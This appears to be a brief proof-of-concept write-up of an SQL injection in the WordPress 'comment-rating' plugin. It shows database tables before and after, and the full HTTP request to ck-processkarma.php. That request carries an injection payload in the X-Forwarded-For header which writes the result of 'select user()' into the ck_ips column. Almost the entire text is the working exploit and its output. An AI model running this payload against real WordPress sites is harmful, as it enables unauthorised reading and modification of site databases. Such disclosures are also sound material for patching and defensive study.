 https://www.exploit-db.com/exploits/24552
So let's take a look in the DB
mysql> select * from wp_comment_rating;
+---------------+----------------+--------------+----------------+
| ck_comment_id | ck_ips         | ck_rating_up | ck_rating_down |
+---------------+----------------+--------------+----------------+
|             2 | ,20.209.10.130 |            1 |              0 |
|             3 |                |            0 |              0 |
+---------------+----------------+--------------+----------------+
2 rows in set (0.00 sec)
Now made a HTTP request with a injection in the HTTP_X_FORWARDED_FOR header:
GET /wordpress/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_ HTTP/1.1
Host: 192.168.1.10
Accept-Encoding: gzip, deflate
X-Forwarded-For: ', ck_ips=(select user()) WHERE ck_comment_id=2#
Connection: keep-alive
And the result is:
mysql> select * from wp_comment_rating;
+---------------+---------------------+--------------+----------------+
| ck_comment_id | ck_ips              | ck_rating_up | ck_rating_down |
+---------------+---------------------+--------------+----------------+
|             2 | wordpress@localhost |            2 |              0 |
|             3 |                     |            0 |              0 |
+---------------+---------------------+--------------+----------------+
2 rows in set (0.00 sec)